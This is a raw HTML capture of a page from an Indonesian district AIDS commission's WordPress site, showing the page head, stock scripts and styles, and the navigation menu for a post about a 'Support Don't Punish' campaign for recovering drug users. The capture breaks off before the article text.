

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kpakabtangerang.or.id/2018/10/02/komunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish/
body_size: 13527
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-ie" lang="en-US"> <![endif]-->

<head>

    
    <meta charset="utf-8">

    <title>

        Komisi Penanggulangan AIDS Kabupaten Tangerang  | Komunitas akar rumput se Banten bersatu mengkampanyekan “Support Don’t Punish”.
    </title>


    <link rel="icon" type="image/png" href="https://kpakabtangerang.or.id/wp-content/uploads/2021/02/LOGO.jpg">


    <!--[if lte IE 9]>
        <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
	<link rel="alternate" type="application/rss+xml" title="Komisi Penanggulangan AIDS Kabupaten Tangerang Feed" href="https://www.kpakabtangerang.or.id/feed/">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.kpakabtangerang.or.id' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kpakabtangerang.or.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/public.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/options.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/css/public.css?ver=1.0.0">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/foundation.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/app.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/animate-custom.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/bbpress.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/jquery.isotope.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/flexslider.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/responsive.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/prettyPhoto.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/css/options.css?1511151791">
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/js/public.js?ver=1.0.0" id="crumina-page-slider-plugin-script-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/js/public.js?ver=1.0.0" id="menu-customizer-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.kpakabtangerang.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kpakabtangerang.or.id/wp-json/wp/v2/posts/5741" /><link rel="canonical" href="https://www.kpakabtangerang.or.id/2018/10/02/komunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kpakabtangerang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F10%2F02%2Fkomunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kpakabtangerang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F10%2F02%2Fkomunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
    <!-- Google+ meta tags -->
    <meta itemprop="name" content="Komunitas akar rumput se Banten bersatu mengkampanyekan “Support Don’t Punish”.">
    <meta itemprop="description" content="Kegiatan ini bentuk dukungan untuk pecandu/mantan pecandu narkoba agar bisa pulih dan di terima di masyarakat.">
    <meta itemprop="image" content="https://www.kpakabtangerang.or.id/wp-content/uploads/2018/10/web3-150x62.jpg">

    <!-- eof Google+ meta tags -->
    <link rel="icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids-150x57.png" sizes="32x32" />
<link rel="icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" />
<meta name="msapplication-TileImage" content="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	
</head>


	<body class="wp-singular post-template-default single single-post postid-5741 single-format-standard wp-theme-kpa komunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish" >


	<div id="change_wrap_div" class="  ">

	

<section id="header" class="horizontal" data-not-fixed="">

    <div class="header-wrap">
        <div class="row">

            <div class="twelve columns">

                
                    <div id="logo">

                        <a href="https://www.kpakabtangerang.or.id/"><img src="https://kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="Komisi Penanggulangan AIDS Kabupaten Tangerang"></a>

                        <a href="https://www.kpakabtangerang.or.id/"><img class="for-panel" src="https://kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="Komisi Penanggulangan AIDS Kabupaten Tangerang"></a>

                    </div>

					<a href="#" class="top-menu-button " ></a>

                    <ul id="menu-komunitas" class="tiled-menu "><li  class="nav-menu-item-4687 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-profile "></i></span><span class="item-title" style="    ">Tentang</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4700 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/komisi-penanggulangan-aids/" class="menu-link sub-menu-link">Komisi Penanggulangan AIDS</a></li>
	<li  class="nav-menu-item-4703 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/visi-misi/" class="menu-link sub-menu-link">Visi &#038; Misi</a></li>
	<li  class="nav-menu-item-4702 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/struktur-organisasi/" class="menu-link sub-menu-link">Struktur Organisasi</a></li>
	<li  class="nav-menu-item-4701 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/strategi-kebijakan/" class="menu-link sub-menu-link">Strategi &#038; Kebijakan</a></li>
	<li  class="nav-menu-item-4704 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/divisi-divisi/" class="menu-link sub-menu-link">Divisi &#8211; Divisi</a></li>
	<li  class="nav-menu-item-4766 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/contacts/" class="menu-link sub-menu-link">Hubungi Kami</a></li>
</ul>
</li>
<li  class="nav-menu-item-4685 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabTangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-lamp4 "></i></span><span class="item-title" style="    ">Program Kerja</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4707 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/program-kerja/laporan-tahun-2013/" class="menu-link sub-menu-link">Laporan Tahun 2013</a></li>
	<li  class="nav-menu-item-6176 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/laporan-tahun-2020/" class="menu-link sub-menu-link">Laporan Tahun 2020</a></li>
</ul>
</li>
<li  class="nav-menu-item-4688 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-newspaper "></i></span><span class="item-title" style="    ">Informasi</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4708 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/sejarah-hiv/" class="menu-link sub-menu-link">Sejarah HIV</a></li>
	<li  class="nav-menu-item-4709 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/info-dasar-hiv-aids/" class="menu-link sub-menu-link">Info Dasar HIV AIDS</a></li>
	<li  class="nav-menu-item-4710 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/ham-dan-hiv-aids/" class="menu-link sub-menu-link">HAM dan HIV AIDS</a></li>
	<li  class="nav-menu-item-4721 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/ims/" class="menu-link sub-menu-link">IMS</a></li>
</ul>
</li>
<li  class="nav-menu-item-4689 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-stats-up "></i></span><span class="item-title" style="    "> Data</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4712 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/data-kasus-2013/" class="menu-link sub-menu-link">Data Kasus 2013</a></li>
	<li  class="nav-menu-item-5444 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/laporan-tahun-2014/" class="menu-link sub-menu-link">Laporan Tahun 2014</a></li>
	<li  class="nav-menu-item-4711 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/data-kasus-2014/" class="menu-link sub-menu-link">Data Sebaran Populasi Resiko Tinggi KPA Kab. Tangerang tahun 2014</a></li>
	<li  class="nav-menu-item-4705 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/demografi/geografis/" class="menu-link sub-menu-link">Geografis</a></li>
	<li  class="nav-menu-item-4693 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/demografi/lap-penelitian-rsa-dadap/" class="menu-link sub-menu-link">Laporan Penelitian RSA Dadap Cengin</a></li>
	<li  class="nav-menu-item-5112 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/pemetaan-tahun-2015/" class="menu-link sub-menu-link">Pemetaan tahun 2015</a></li>
